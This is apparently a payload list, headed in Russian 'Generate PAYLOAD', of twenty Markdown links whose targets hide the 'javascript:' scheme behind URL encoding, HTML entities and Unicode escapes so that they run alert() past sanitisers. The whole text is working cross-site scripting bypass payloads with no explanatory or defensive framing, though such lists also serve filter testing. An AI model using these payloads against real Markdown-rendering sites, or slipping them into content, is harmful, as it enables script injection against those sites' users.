 5. Сгенерировать PAYLOAD
1. [Link](%6A%61%76%61%73%63%72%69%70%74%3Aalert();)
2. [Link](&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;alert();)
3. [Link](\u006A\u0061\u0076\u0061\u0073\u0063\u0072\u0069\u0070\u0074\u003A;alert();)
4. [Link](&#x6A;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3A;alert();)
5. [Link](jav&#x61;script:alert();)
6. [Link](ja&#118;ascript:alert();)
7. [Link](jav&#97;script:alert();)
8. [Link](&#106;avascript:alert();)
9. [Link](ja&#x76;ascript:alert();)
10. [Link](j%61v%61script:alert();)
11. [Link](ja%76ascript:alert();)
12. [Link](jav%61script:alert();)
13. [Link](java%73cript:alert();)
14. [Link](javas%63ript:alert();)
15. [Link](javasc%72ipt:alert();)
16. [Link](javascri%70t:alert();)
17. [Link](jav%61%73%63%72%69%70%74:alert();)
18. [Link](%6a%61%76%61%73%63%72%69%70%74:alert();)
19. [Link](jav&#x61;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;:alert();)
20. [Link](j%61%76%61s%63%72%69%70%74:alert();)